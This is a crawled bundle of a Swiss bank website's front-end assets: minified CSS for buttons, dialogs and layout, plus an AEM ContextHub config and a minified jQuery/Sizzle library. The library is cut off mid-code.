.button__text,.button__link.button__base--secondary:active .button__text{box-shadow:0 2px 0 0 var(--rch-btn-main-color)}.button__text{font:var(--button);letter-spacing:var(--lspacing-button,normal);padding-bottom:1px}.button__base--primary .button__text{color:var(--rch-btn-light-color);-webkit-hyphens:auto;hyphens:auto;overflow:hidden;word-break:break-word}.button__base--secondary .button__text{box-shadow:0 2px 0 -1px var(--rch-btn-link-color);color:var(--rch-btn-link-color);transition:color .2s ease-out,box-shadow .2s ease-out}.button__base--primary.button__base--inverted .button__text{color:var(--rch-btn-main-color)}.button__base--secondary.button__base--inverted .button__text{box-shadow:0 2px 0 -1px #fff;color:var(--rch-btn-light-color)}.isLoading .button__text{opacity:0}@media (min-width:575px){.button__base{max-width:460px}.button__base--primary{width:auto}.button__base--secondary .button__link,.button__link.button__base--secondary{justify-content:flex-start}}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/sass/clientlibs/dtcomponents/button/medium.lc-1767704162385-lc.min.css
body_size: -2185
content:

@media (min-width: 991px) {
  .button__base {
    --rch-btn-padding-primary: 15px 25px 16px;
    --rch-btn-padding-secondary: 15px 0px 13px 0;
  }
}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/sass/clientlibs/dtcomponents/bankswitchdialog/small.lc-1767704162385-lc.min.css
body_size: -1807
content:
.bankswitchdialog__base{background-color:rgba(26,26,26,.5);display:block;height:100%;left:0;min-height:100%;opacity:.1;position:fixed;top:0;transform:translateY(100%);transition:opacity .2s ease-out;width:100%;z-index:12}.bankswitchdialog__base.active{opacity:1;transform:unset}.bankswitchdialog__dialog{background-color:#fff;border-radius:2px;bottom:0;padding:var(--d50) 20px var(--s80);position:absolute;transform:translateY(100%);transition:transform .2s ease-out;transition-delay:.1s;width:100%}.active .bankswitchdialog__dialog{transform:translateY(0)}.bankswitchdialog__title{font:var(--t400);letter-spacing:var(--lspacing-t400,normal)}.bankswitchdialog__buttons{align-items:center;display:flex;flex-flow:column wrap;margin-top:var(--s80)}.bankswitchdialog__buttons .button__base:first-child{margin-bottom:var(--s40)}@media (min-width:575px){.bankswitchdialog__dialog{bottom:50%;left:50%;max-height:75%;max-width:640px;min-width:495px;padding:30px;transition:unset;width:calc(100% - 80px)}.active .bankswitchdialog__dialog,.bankswitchdialog__dialog{transform:translate(-50%,50%)}.bankswitchdialog__buttons .button__base:first-child{margin-bottom:0;margin-right:var(--s60)}.bankswitchdialog__buttons{flex-direction:row}}
@media (min-width: 991px) {
  .bankswitchdialog__dialog {
    width: 50%;
    min-width: 640px;
    max-width: 860px;
  }
}
@media (min-width: 1678px) {
  .bankswitchdialog__dialog {
    padding: 40px;
  }
}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/sass/clientlibs/patterns/commoncomponents/xlarge.lc-1767704162418-lc.min.css
body_size: -1801
content:

@media (min-width: 1442px) {
  .grid-content {
    display: block;
    float: right;
    width: 74.0306288693%;
    margin-right: 0;
  }
  .header__base {
    --dummy-var: 0;
  }
  .header__menuButtonText {
    clip: auto;
    position: static;
    opacity: 1;
  }
  .header__metaNavIcon + .header__metaNavText {
    margin: 0 0 0 9px;
  }
  #searchButton > .header__metaNavText {
    margin: 0 0 0 9px;
  }
  .header__metaNavIcon {
    width: 25px;
    height: 25px;
  }
  .header__searchInputWrapper {
    width: 780px;
    padding-right: 0;
  }
  .header__searchBar__container {
    max-width: 1474px;
    margin: auto;
  }
  .contentpage .leadtext__base {
    margin-bottom: 32px;
  }
}

@media (min-width: 1678px) {
  .input__base {
    padding: 26px 0 8px 0;
  }
  .input__placeholder {
    transform: translateY(calc(100% - 18px + 8px));
  }
  .breadcrumb__root {
    margin: 15px 0 0;
    line-height: 28px;
  }
  .header__logoImage {
    width: 176px;
    height: 41px;
  }
  .infoBox__modal {
    --rch-info-padding: 40px;
  }
  .footer {
    --rch-space-top: 227px;
  }
  .footer__base.footer__base-nobankselector {
    --footer-extra-size: 223px;
  }
}

@media (min-width: 1674px) {
  .titleBar__base {
    padding-left: 0;
  }
  .overlayVisible .titleBar__base.overlay__base {
    padding: 5px 0 50px;
  }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.raiffeisen.ch/etc/cloudsettings.kernel.js/conf/www/settings/cloudsettings/rchconfig/contexthub
body_size: 86218
content:
/*
 jQuery JavaScript Library v3.5.1
 https://jquery.com/

 Includes Sizzle.js
 https://sizzlejs.com/

 Copyright JS Foundation and other contributors
 Released under the MIT license
 https://jquery.org/license

 Date: 2020-05-04T22:49Z
 Sizzle CSS Selector Engine v2.3.5
 https://sizzlejs.com/

 Copyright JS Foundation and other contributors
 Released under the MIT license
 https://js.foundation/

 Date: 2020-03-14
 jQuery JavaScript Library v1.12.4-aem
 http://jquery.com/

 Includes Sizzle.js
 http://sizzlejs.com/

 Copyright jQuery Foundation and other contributors
 Released under the MIT license
 http://jquery.org/license

 Date: 2016-05-20T17:17Z
 Sizzle CSS Selector Engine v2.2.1
 http://sizzlejs.com/

 Copyright jQuery Foundation and other contributors
 Released under the MIT license
 http://jquery.org/license

 Date: 2015-10-17
*/
window.ContextHubKernelConfig={debug:!1,initializationTimeout:2E3,stores:{rchsegmentsstore:{type:"contexthub.requestsegments",required:!0},segmentation:{type:"aem.segmentation",required:!0}}};
(function(m,w){"object"===typeof module&&"object"===typeof module.exports?module.exports=m.document?w(m,!0):function(l){if(!l.document)throw Error("jQuery requires a window with a document");return w(l)}:w(m)})("undefined"!==typeof window?window:this,function(m,w){function l(b,d,k){k=k||Ga;var p,u=k.createElement("script");u.text=b;if(d)for(p in dd)(b=d[p]||d.getAttribute&&d.getAttribute(p))&&u.setAttribute(p,b);k.head.appendChild(u).parentNode.removeChild(u)}function g(b){return null==b?b+"":"object"===
typeof b||"function"===typeof b?f[ed.call(b)]||"object":typeof b}function n(b){var d=!!b&&"length"in b&&b.length,k=g(b);return xa(b)||Ub(b)?!1:"array"===k||0===d||"number"===typeof d&&0<d&&d-1 in b}function v(b,d){return b.nodeName&&b.nodeName.toLowerCase()===d.toLowerCase()}function G(b,d,k){return xa(d)?q.grep(b,function(p,u){return!!d.call(p,u,p)!==k}):d.nodeType?q.grep(b,function(p){return p===d!==k}):"string"!==typeof d?q.grep(b,function(p){return-1<ia.call(d,p)!==k}):q.filter(d,b,k)}function E(b,
d){for(;(b=b[d])&&1!==b.nodeType;);return b}function y(b){var d={};q.each(b.match(Cb)||[],function(k,p){d[p]=!0});return d}function I(b){return b}function J(b){throw b;}function S(b,d,k,p){var u;try{b&&xa(u=b.promise)?u.call(b).done(d).fail(k):b&&xa(u=b.then)?u.call(b,d,k):d.apply(void 0,[b].slice(p))}catch(z){k.apply(void 0,[z])}}function W(){Ga.removeEventListener("DOMContentLoaded",W);m.removeEventListener("load",W);q.ready()}function fa(b,d){return d.toUpperCase()}function ea(b){return b.replace(mc,
"ms-").replace(Mb,fa)}function aa(){this.expando=q.expando+aa.uid++}function ja(b,d,k){if(void 0===k&&1===b.nodeType)if(k="data-"+d.replace(pb,"-$\x26").toLowerCase(),k=b.getAttribute(k),"string"===typeof k){try{var p=k;k="true"===p?!0:"false"===p?!1:"null"===p?null:p===+p+""?+p:Nc.test(p)?JSON.parse(p):p}catch(u){}hb.set(b,d,k)}else k=void 0;return k}function Aa(b,d,k,p){var u,z=20,F=p?function(){return p.cur()}:function(){return q.css(b,d,"")},P=F(),K=k&&k[3]||(q.cssNumber[d]?"":"px"),a=b.nodeType&&
(q.cssNumber[d]||"px"!==K&&+P)&&gc.exec(q.css(b,d));if(a&&a[3]!==K){P/=2;K=K||a[3];for(a=+P||1;z--;)q.style(b,d,a+K),0>=(1-u)*(1-(u=F()/P||.5))&&(z=0),a/=u;a*=2;q.style(b,d,a+K);k=k||[]}if(k){a=+a||+P||0;var c=k[1]?a+(k[1]+1)*k[2]:+k[2];p&&(p.unit=K,p.start=a,p.end=c)}return c}function Na(b,d){for(var k,p,u=[],z=0,F=b.length;z<F;z++)if(p=b[z],p.style)if(k=p.style.display,d){if("none"===k&&(u[z]=ua.get(p,"display")||null,u[z]||(p.style.display="")),""===p.style.display&&nc(p)){k=z;var P=p.ownerDocument;
p=p.nodeName;var K=fd[p];K||(P=P.body.appendChild(P.createElement(p)),K=q.css(P,"display"),P.parentNode.removeChild(P),"none"===K&&(K="block"),fd[p]=K);P=K;u[k]=P}}else"none"!==k&&(u[z]="none",ua.set(p,"display",k));for(z=0;z<F;z++)null!=u[z]&&(b[z].style.display=u[z]);return b}function Ba(b,d){var k="undefined"!==typeof b.getElementsByTagName?b.getElementsByTagName(d||"*"):"undefined"!==typeof b.querySelectorAll?b.querySelectorAll(d||"*"):[];return void 0===d||d&&v(b,d)?q.merge([b],k):k}function $a(b,
d){for(var k=0,p=b.length;k<p;k++)ua.set(b[k],"globalEval",!d||ua.get(d[k],"globalEval"))}function Nb(b,d,k,p,u){for(var z,F,P,K=d.createDocumentFragment(),a=[],c=0,e=b.length;c<e;c++)if((z=b[c])||0===z)if("object"===g(z))q.merge(a,z.nodeType?[z]:z);else if(Ed.test(z)){F=F||K.appendChild(d.createElement("div"));P=(gd.exec(z)||["",""])[1].toLowerCase();P=qb[P]||qb._default;F.innerHTML=P[1]+q.htmlPrefilter(z)+P[2];for(P=P[0];P--;)F=F.lastChild;q.merge(a,F.childNodes);F=K.firstChild;F.textContent=""}else a.push(d.createTextNode(z));
K.textContent="";for(c=0;z=a[c++];)if(p&&-1<q.inArray(z,p))u&&u.push(z);else if(b=hc(z),F=Ba(K.appendChild(z),"script"),b&&$a(F),k)for(P=0;z=F[P++];)hd.test(z.type||"")&&k.push(z);return K}function Eb(){return!0}function Fb(){return!1}function xc(b,d){a:{try{var k=Ga.activeElement;break a}catch(p){}k=void 0}return b===k===("focus"===d)}function ha(b,d,k,p,u,z){var F;if("object"===typeof d){"string"!==typeof k&&(p=p||k,k=void 0);for(F in d)ha(b,F,k,p,d[F],z);return b}null==p&&null==u?(u=k,p=k=void 0):
null==u&&("string"===typeof k?(u=p,p=void 0):(u=p,p=k,k=void 0));if(!1===u)u=Fb;else if(!u)return b;if(1===z){var P=u;u=function(K){q().off(K);return P.apply(this,arguments)};u.guid=P.guid||(P.guid=q.guid++)}return b.each(function(){q.event.add(this,d,u,p,k)})}function ma(b,d,k){k?(ua.set(b,d,!1),q.event.add(b,d,{namespace:!1,handler:function(p){var u=ua.get(this,d);if(p.isTrigger&1&&this[d])if(u.length)(q.event.special[d]||{}).delegateType&&p.stopPropagation();else{u=xb.call(arguments);ua.set(this,
d,u);var z=k(this,d);this[d]();var F=ua.get(this,d);u!==F||z?ua.set(this,d,!1):F={};if(u!==F)return p.stopImmediatePropagation(),p.preventDefault(),F.value}else u.length&&(ua.set(this,d,{value:q.event.trigger(q.extend(u[0],q.Event.prototype),u.slice(1),this)}),p.stopImmediatePropagation())}})):void 0===ua.get(b,d)&&q.event.add(b,d,Eb)}function za(b,d){return v(b,"table")&&v(11!==d.nodeType?d:d.firstChild,"tr")?q(b).children("tbody")[0]||b:b}function Ra(b){b.type=(null!==b.getAttribute("type"))+"/"+
b.type;return b}function Ca(b){"true/"===(b.type||"").slice(0,5)?b.type=b.type.slice(5):b.removeAttribute("type");return b}function Ia(b,d){var k,p,u;if(1===d.nodeType){if(ua.hasData(b)){var z=ua.get(b);if(u=z.events)for(p in ua.remove(d,"handle events"),u)for(z=0,k=u[p].length;z<k;z++)q.event.add(d,p,u[p][z])}hb.hasData(b)&&(b=hb.access(b),b=q.extend({},b),hb.set(d,b))}}function Pa(b,d,k,p){d=id(d);var u,z=0,F=b.length,P=F-1,K=d[0],a=xa(K);if(a||1<F&&"string"===typeof K&&!Ja.checkClone&&yc.test(K))return b.each(function(r){var x=
b.eq(r);a&&(d[0]=K.call(this,r,x.html()));Pa(x,d,k,p)});if(F){var c=Nb(d,b[0].ownerDocument,!1,b,p);var e=c.firstChild;1===c.childNodes.length&&(c=e);if(e||p){e=q.map(Ba(c,"script"),Ra);for(u=e.length;z<F;z++){var h=c;z!==P&&(h=q.clone(h,!0,!0),u&&q.merge(e,Ba(h,"script")));k.call(b[z],h,z)}if(u)for(c=e[e.length-1].ownerDocument,q.map(e,Ca),z=0;z<u;z++)h=e[z],hd.test(h.type||"")&&!ua.access(h,"globalEval")&&q.contains(c,h)&&(h.src&&"module"!==(h.type||"").toLowerCase()?q._evalUrl&&!h.noModule&&q._evalUrl(h.src,
{nonce:h.nonce||h.getAttribute("nonce")},c):l(h.textContent.replace(Oc,""),h,c))}}return b}function Xa(b,d,k){for(var p=d?q.filter(d,b):b,u=0;null!=(d=p[u]);u++)k||1!==d.nodeType||q.cleanData(Ba(d)),d.parentNode&&(k&&hc(d)&&$a(Ba(d,"script")),d.parentNode.removeChild(d));return b}function mb(b,d,k){var p=b.style;if(k=k||zc(b)){var u=k.getPropertyValue(d)||k[d];""!==u||hc(b)||(u=q.style(b,d));if(!Ja.pixelBoxStyles()&&Ac.test(u)&&Vb.test(d)){b=p.width;d=p.minWidth;var z=p.maxWidth;p.minWidth=p.maxWidth=
p.width=u;u=k.width;p.width=b;p.minWidth=d;p.maxWidth=z}}return void 0!==u?u+"":u}function nb(b,d){return{get:function(){if(b())delete this.get;else return(this.get=d).apply(this,arguments)}}}function eb(b){var d=q.cssProps[b]||jd[b];if(d)return d;if(b in kd)return b;a:{d=b;for(var k=d[0].toUpperCase()+d.slice(1),p=Bc.length;p--;)if(d=Bc[p]+k,d in kd)break a;d=void 0}return jd[b]=d||b}function Ua(b,d,k){return(b=gc.exec(d))?Math.max(0,b[2]-(k||0))+(b[3]||"px"):d}function rb(b,d,k,p,u,z){var F="width"===
d?1:0,P=0,K=0;if(k===(p?"border":"content"))return 0;for(;4>F;F+=2)"margin"===k&&(K+=q.css(b,k+yb[F],!0,u)),p?("content"===k&&(K-=q.css(b,"padding"+yb[F],!0,u)),"margin"!==k&&(K-=q.css(b,"border"+yb[F]+"Width",!0,u))):(K+=q.css(b,"padding"+yb[F],!0,u),"padding"!==k?K+=q.css(b,"border"+yb[F]+"Width",!0,u):P+=q.css(b,"border"+yb[F]+"Width",!0,u));!p&&0<=z&&(K+=Math.max(0,Math.ceil(b["offset"+d[0].toUpperCase()+d.slice(1)]-z-K-P-.5))||0);return K}function bb(b,d,k){var p=zc(b),u=(!Ja.boxSizingReliable()||
k)&&"border-box"===q.css(b,"boxSizing",!1,p),z=u,F=mb(b,d,p),P="offset"+d[0].toUpperCase()+d.slice(1);if(Ac.test(F)){if(!k)return F;F="auto"}(!Ja.boxSizingReliable()&&u||!Ja.reliableTrDimensions()&&v(b,"tr")||"auto"===F||!parseFloat(F)&&"inline"===q.css(b,"display",!1,p))&&b.getClientRects().length&&(u="border-box"===q.css(b,"boxSizing",!1,p),(z=P in b)&&(F=b[P]));F=parseFloat(F)||0;return F+rb(b,d,k||(u?"border":"content"),z,p,F)+"px"}function fb(b,d,k,p,u){return new fb.prototype.init(b,d,k,p,u)}
function Ob(){Gb&&(!1===Ga.hidden&&m.requestAnimationFrame?m.requestAnimationFrame(Ob):m.setTimeout(Ob,q.fx.interval),q.fx.tick())}function ib(){m.setTimeout(function(){Wb=void 0});return Wb=Date.now()}function sb(b,d){var k=0,p={height:b};for(d=d?1:0;4>k;k+=2-d){var u=yb[k];p["margin"+u]=p["padding"+u]=b}d&&(p.opacity=p.width=b);return p}function Pc(b,d,k){for(var p,u=(ob.tweeners[d]||[]).concat(ob.tweeners["*"]),z=0,F=u.length;z<F;z++)if(p=u[z].call(k,d,b))return p}function ld(b,d){var k,p;for(k in b){var u=
ea(k);var z=d[u];var F=b[k];Array.isArray(F)&&(z=F[1],F=b[k]=F[0]);k!==u&&(b[u]=F,delete b[k]);if((p=q.cssHooks[u])&&"expand"in p)for(k in F=p.expand(F),delete b[u],F)k in b||(b[k]=F[k],d[k]=z);else d[u]=z}}function ob(b,d,k){var p,u=0,z=ob.prefilters.length,F=q.Deferred().always(function(){delete P.elem}),P=function(){if(p)return!1;var a=Wb||ib();a=Math.max(0,K.startTime+K.duration-a);for(var c=1-(a/K.duration||0),e=0,h=K.tweens.length;e<h;e++)K.tweens[e].run(c);F.notifyWith(b,[K,c,a]);if(1>c&&h)return a;
h||F.notifyWith(b,[K,1,0]);F.resolveWith(b,[K]);return!1},K=F.promise({elem:b,props:q.extend({},d),opts:q.extend(!0,{specialEasing:{},easing:q.easing._default},k),originalProperties:d,originalOptions:k,startTime:Wb||ib(),duration:k.duration,tweens:[],createTween:function(a,c){a=q.Tween(b,K.opts,a,c,K.opts.specialEasing[a]||K.opts.easing);K.tweens.push(a);return a},stop:function(a){var c=0,e=a?K.tweens.length:0;if(p)return this;for(p=!0;c<e;c++)K.tweens[c].run(1);a?(F.notifyWith(b,[K,1,0]),F.resolveWith(b,
[K,a])):F.rejectWith(b,[K,a]);return this}});k=K.props;for(ld(k,K.opts.specialEasing);u<z;u++)if(d=ob.prefilters[u].call(K,b,k,K.opts))return xa(d.stop)&&(q._queueHooks(K.elem,K.opts.queue).stop=d.stop.bind(d)),d;q.map(k,Pc,K);xa(K.opts.start)&&K.opts.start.call(b,K);K.progress(K.opts.progress).done(K.opts.done,K.opts.complete).fail(K.opts.fail).always(K.opts.always);q.fx.timer(q.extend(P,{elem:b,anim:K,queue:K.opts.queue}));return K}function Xb(b){return(b.match(Cb)||[]).join(" ")}function Hb(b){return b.getAttribute&&
b.getAttribute("class")||""}function oc(b){return Array.isArray(b)?b:"string"===typeof b?b.match(Cb)||[]:[]}function Cc(b,d,k,p){var u;if(Array.isArray(d))q.each(d,function(z,F){k||Fd.test(b)?p(b,F):Cc(b+"["+("object"===typeof F&&null!=F?z:"")+"]",F,k,p)});else if(k||"object"!==g(d))p(b,d);else for(u in d)Cc(b+"["+u+"]",d[u],k,p)}function Qc(b){return function(d,k){"string"!==typeof d&&(k=d,d="*");var p=0,u=d.toLowerCase().match(Cb)||[];if(xa(k))for(;d=u[p++];)"+"===d[0]?(d=d.slice(1)||"*",(b[d]=
b[d]||[]).unshift(k)):(b[d]=b[d]||[]).push(k)}}function Db(b,d,k,p){function u(P){var K;z[P]=!0;q.each(b[P]||[],function(a,c){a=c(d,k,p);if("string"===typeof a&&!F&&!z[a])return d.dataTypes.unshift(a),u(a),!1;if(F)return!(K=a)});return K}var z={},F=b===Dc;return u(d.dataTypes[0])||!z["*"]&&u("*")}function la(b,d){var k,p,u=q.ajaxSettings.flatOptions||{};for(k in d)void 0!==d[k]&&((u[k]?b:p||(p={}))[k]=d[k]);p&&q.extend(!0,b,p);return b}function Pb(b,d,k){for(var p,u,z,F,P=b.contents,K=b.dataTypes;"*"===
K[0];)K.shift(),void 0===p&&(p=b.mimeType||d.getResponseHeader("Content-Type"));if(p)for(u in P)if(P[u]&&P[u].test(p)){K.unshift(u);break}if(K[0]in k)z=K[0];else{for(u in k){if(!K[0]||b.converters[u+" "+K[0]]){z=u;break}F||(F=u)}z=z||F}if(z)return z!==K[0]&&K.unshift(z),k[z]}function md(b,d,k,p){var u,z,F={},P=b.dataTypes.slice();if(P[1])for(a in b.converters)F[a.toLowerCase()]=b.converters[a];for(z=P.shift();z;){b.responseFields[z]&&(k[b.responseFields[z]]=d);!K&&p&&b.dataFilter&&(d=b.dataFilter(d,
b.dataType));var K=z;if(z=P.shift())if("*"===z)z=K;else if("*"!==K&&K!==z){var a=F[K+" "+z]||F["* "+z];if(!a)for(u in F){var c=u.split(" ");if(c[1]===z&&(a=F[K+" "+c[0]]||F["* "+c[0]])){!0===a?a=F[u]:!0!==F[u]&&(z=c[0],P.unshift(c[1]));break}}if(!0!==a)if(a&&b.throws)d=a(d);else try{d=a(d)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+K+" to "+z}}}}return{state:"success",data:d}}var zb=[],Rc=Object.getPrototypeOf,xb=zb.slice,id=zb.flat?function(b){return zb.flat.call(b)}:function(b){return zb.concat.apply([],
b)},Qb=zb.push,ia=zb.indexOf,f={},ed=f.toString,Ec=f.hasOwnProperty,nd=Ec.toString,Gd=nd.call(Object),Ja={},xa=function(b){return"function"===typeof b&&"number"!==typeof b.nodeType},Ub=function(b){return null!=b&&b===b.window},Ga=m.document,dd={type:!0,src:!0,nonce:!0,noModule:!0},q=function(b,d){return new q.fn.init(b,d)};q.fn=q.prototype={jquery:"3.5.1",constructor:q,length:0,toArray:function(){return xb.call(this)},get:function(b){return null==b?xb.call(this):0>b?this[b+this.length]:this[b]},pushStack:function(b){b=
q.merge(this.constructor(),b);b.prevObject=this;return b},each:function(b){return q.each(this,b)},map:function(b){return this.pushStack(q.map(this,function(d,k){return b.call(d,k,d)}))},slice:function(){return this.pushStack(xb.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(q.grep(this,function(b,d){return(d+1)%2}))},odd:function(){return this.pushStack(q.grep(this,function(b,d){return d%2}))},eq:function(b){var d=
this.length;b=+b+(0>b?d:0);return this.pushStack(0<=b&&b<d?[this[b]]:[])},end:function(){return this.prevObject||this.constructor()},push:Qb,sort:zb.sort,splice:zb.splice};q.extend=q.fn.extend=function(){var b,d,k,p=arguments[0]||{},u=1,z=arguments.length,F=!1;"boolean"===typeof p&&(F=p,p=arguments[u]||{},u++);"object"===typeof p||xa(p)||(p={});u===z&&(p=this,u--);for(;u<z;u++)if(null!=(b=arguments[u]))for(d in b){var P=b[d];if("__proto__"!==d&&p!==P)if(F&&P&&(q.isPlainObject(P)||(k=Array.isArray(P)))){var K=
p[d];K=k&&!Array.isArray(K)?[]:k||q.isPlainObject(K)?K:{};k=!1;p[d]=q.extend(F,K,P)}else void 0!==P&&(p[d]=P)}return p};q.extend({expando:"jQuery"+("3.5.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(b){throw Error(b);},noop:function(){},isPlainObject:function(b){if(!b||"[object Object]"!==ed.call(b))return!1;b=Rc(b);if(!b)return!0;b=Ec.call(b,"constructor")&&b.constructor;return"function"===typeof b&&nd.call(b)===Gd},isEmptyObject:function(b){for(var d in b)return!1;return!0},globalEval:function(b,
d,k){l(b,{nonce:d&&d.nonce},k)},each:function(b,d){var k,p=0;if(n(b))for(k=b.length;p<k&&!1!==d.call(b[p],p,b[p]);p++);else for(p in b)if(!1===d.call(b[p],p,b[p]))break;return b},makeArray:function(b,d){d=d||[];null!=b&&(n(Object(b))?q.merge(d,"string"===typeof b?[b]:b):Qb.call(d,b));return d},inArray:function(b,d,k){return null==d?-1:ia.call(d,b,k)},merge:function(b,d){for(var k=+d.length,p=0,u=b.length;p<k;p++)b[u++]=d[p];b.length=u;return b},grep:function(b,d,k){for(var p=[],u=0,z=b.length,F=!k;u<
z;u++)k=!d(b[u],u),k!==F&&p.push(b[u]);return p},map:function(b,d,k){var p,u=0,z=[];if(n(b))for(p=b.length;u<p;u++){var F=d(b[u],u,k);null!=F&&z.push(F)}else for(u in b)F=d(b[u],u,k),null!=F&&z.push(F);return id(z)},guid:1,support:Ja});"function"===typeof Symbol&&(q.fn[Symbol.iterator]=zb[Symbol.iterator]);q.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(b,d){f["[object "+d+"]"]=d.toLowerCase()});var $b=function(b){function d(A,L,H,T){var t,D,B,Q,R=
L&&L.ownerDocument;var U=L?L.nodeType:9;H=H||[];if("string"!==typeof A||!A||1!==U&&9!==U&&11!==U)return H;if(!T&&(jb(L),L=L||ra,Ea)){if(11!==U&&(Q=Hd.exec(A)))if(t=Q[1])if(9===U)if(D=L.getElementById(t)){if(D.id===t)return H.push(D),H}else return H;else{if(R&&(D=R.getElementById(t))&&ya(L,D)&&D.id===t)return H.push(D),H}else{if(Q[2])return gb.apply(H,L.getElementsByTagName(A)),H;if((t=Q[3])&&Sa.getElementsByClassName&&L.getElementsByClassName)return gb.apply(H,L.getElementsByClassName(t)),H}if(!(!Sa.qsa||
kb[A+" "]||Ta&&Ta.test(A)||1===U&&"object"===L.nodeName.toLowerCase())){t=A;R=L;if(1===U&&(Rb.test(A)||od.test(A))){R=Fc.test(A)&&e(L.parentNode)||L;R===L&&Sa.scope||((B=L.getAttribute("id"))?B=B.replace(pd,ic):L.setAttribute("id",B=wa));t=Gc(A);for(U=t.length;U--;)t[U]=(B?"#"+B:":scope")+" "+r(t[U]);t=t.join(",")}try{return gb.apply(H,R.querySelectorAll(t)),H}catch(X){kb(A,!0)}finally{B===wa&&L.removeAttribute("id")}}}return Sc(A.replace(tb,"$1"),L,H,T)}function k(){function A(H,T){L.push(H+" ")>
qa.cacheLength&&delete A[L.shift()];return A[H+" "]=T}var L=[];return A}function p(A){A[wa]=!0;return A}function u(A){var L=ra.createElement("fieldset");try{return!!A(L)}catch(H){return!1}finally{L.parentNode&&L.parentNode.removeChild(L)}}function z(A,L){A=A.split("|");for(var H=A.length;H--;)qa.attrHandle[A[H]]=L}function F(A,L){var H=L&&A,T=H&&1===A.nodeType&&1===L.nodeType&&A.sourceIndex-L.sourceIndex;if(T)return T;if(H)for(;H=H.nextSibling;)if(H===L)return-1;return A?1:-1}function P(A){return function(L){return"input"===
L.nodeName.toLowerCase()&&L.type===A}}function K(A){return function(L){var H=L.nodeName.toLowerCase();return("input"===H||"button"===H)&&L.type===A}}function a(A){return function(L){return"form"in L?L.parentNode&&!1===L.disabled?"label"in L?"label"in L.parentNode?L.parentNode.disabled===A:L.disabled===A:L.isDisabled===A||L.isDisabled!==!A&&Tc(L)===A:L.disabled===A:"label"in L?L.disabled===A:!1}}function c(A){return p(function(L){L=+L;return p(function(H,T){for(var t,D=A([],H.length,L),B=D.length;B--;)H[t=
D[B]]&&(H[t]=!(T[t]=H[t]))})})}function e(A){return A&&"undefined"!==typeof A.getElementsByTagName&&A}function h(){}function r(A){for(var L=0,H=A.length,T="";L<H;L++)T+=A[L].value;return T}function x(A,L,H){var T=L.dir,t=L.next,D=t||T,B=H&&"parentNode"===D,Q=Qa++;return L.first?function(R,U,X){for(;R=R[T];)if(1===R.nodeType||B)return A(R,U,X);return!1}:function(R,U,X){var ba,ca=[Oa,Q];if(X)for(;R=R[T];){if((1===R.nodeType||B)&&A(R,U,X))return!0}else for(;R=R[T];)if(1===R.nodeType||B){var ka=R[wa]||
(R[wa]={});ka=ka[R.uniqueID]||(ka[R.uniqueID]={});if(t&&t===R.nodeName.toLowerCase())R=R[T]||R;else{if((ba=ka[D])&&ba[0]===Oa&&ba[1]===Q)return ca[2]=ba[2];ka[D]=ca;if(ca[2]=A(R,U,X))return!0}}return!1}}function C(A){return 1<A.length?function(L,H,T){for(var t=A.length;t--;)if(!A[t](L,H,T))return!1;return!0}:A[0]}function M(A,L,H,T,t){for(var D,B=[],Q=0,R=A.length,U=null!=L;Q<R;Q++)if(D=A[Q])if(!H||H(D,T,t))B.push(D),U&&L.push(Q);return B}function O(A,L,H,T,t,D){T&&!T[wa]&&(T=O(T));t&&!t[wa]&&(t=
O(t,D));return p(function(B,Q,R,U){var X,ba=[],ca=[],ka=Q.length,oa;if(!(oa=B)){oa=L||"*";for(var da=R.nodeType?[R]:R,Ma=[],Da=0,Wa=da.length;Da<Wa;Da++)d(oa,da[Da],Ma);oa=Ma}oa=!A||!B&&L?oa:M(oa,ba,A,R,U);da=H?t||(B?A:ka||T)?[]:Q:oa;H&&H(oa,da,R,U);if(T){var pa=M(da,ca);T(pa,[],R,U);for(R=pa.length;R--;)if(X=pa[R])da[ca[R]]=!(oa[ca[R]]=X)}if(B){if(t||A){if(t){pa=[];for(R=da.length;R--;)(X=da[R])&&pa.push(oa[R]=X);t(null,da=[],pa,U)}for(R=da.length;R--;)(X=da[R])&&-1<(pa=t?ub(B,X):ba[R])&&(B[pa]=
!(Q[pa]=X))}}else da=M(da===Q?da.splice(ka,da.length):da),t?t(null,Q,da,U):gb.apply(Q,da)})}function N(A){var L,H,T=A.length,t=qa.relative[A[0].type];var D=t||qa.relative[" "];for(var B=t?1:0,Q=x(function(X){return X===L},D,!0),R=x(function(X){return-1<ub(L,X)},D,!0),U=[function(X,ba,ca){X=!t&&(ca||ba!==Z)||((L=ba).nodeType?Q(X,ba,ca):R(X,ba,ca));L=null;return X}];B<T;B++)if(D=qa.relative[A[B].type])U=[x(C(U),D)];else{D=qa.filter[A[B].type].apply(null,A[B].matches);if(D[wa]){for(H=++B;H<T&&!qa.relative[A[H].type];H++);
return O(1<B&&C(U),1<B&&r(A.slice(0,B-1).concat({value:" "===A[B-2].type?"*":""})).replace(tb,"$1"),D,B<H&&N(A.slice(B,H)),H<T&&N(A=A.slice(H)),H<T&&r(A))}U.push(D)}return C(U)}function V(A,L){var H=0<L.length,T=0<A.length,t=function(D,B,Q,R,U){var X,ba,ca=0,ka="0",oa=D&&[],da=[],Ma=Z,Da=D||T&&qa.find.TAG("*",U),Wa=Oa+=null==Ma?1:Math.random()||.1,pa=Da.length;for(U&&(Z=B==ra||B||U);ka!==pa&&null!=(X=Da[ka]);ka++){if(T&&X){var vb=0;B||X.ownerDocument==ra||(jb(X),Q=!Ea);for(;ba=A[vb++];)if(ba(X,B||
